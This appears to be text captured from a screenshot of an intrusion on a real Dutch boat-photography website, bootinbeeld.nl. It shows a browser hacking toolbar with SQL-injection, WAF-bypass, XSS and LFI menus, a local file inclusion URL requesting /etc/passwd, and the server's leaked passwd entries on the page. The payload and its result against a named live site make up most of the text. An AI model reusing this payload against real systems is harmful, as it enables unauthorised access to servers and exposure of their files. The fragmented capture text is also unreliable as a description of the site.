 https://www.bootinbeeld.nl/index.php?page=/etc/passwd
Search
SQL UNION BASED LOCAL VARIABLE DIOS ERROR/DOUBLE TOOLS WAF BYPASS ENCODE HTML ENCRYPT MORE XSS LFI Arena LINKS
https://www.bootinbeeld.nl/index.php?page=/etc/passwd
Post Referrer Hackbar Mod by Thunder Cats Arena Web Security BASE64 Insert to rep Insert replac Replace
BOOTINBEELD.NL
Een foto van uw eigen boot in actie!
Home | Galerij | Producten | Portfolio | Contact | FAQ
root:x:0:0:root:/root:/bin/false bootinbeeld.nl:x:403038:403038:bootinbeeld.nl:/home
/bootinbeeld.nl:/bin/false
Snelzoeken
-- Selecteer het evenement -- Zoek
-- Selecteer de datum -- Zoek
-- Selecteer zoekcode -- Zoek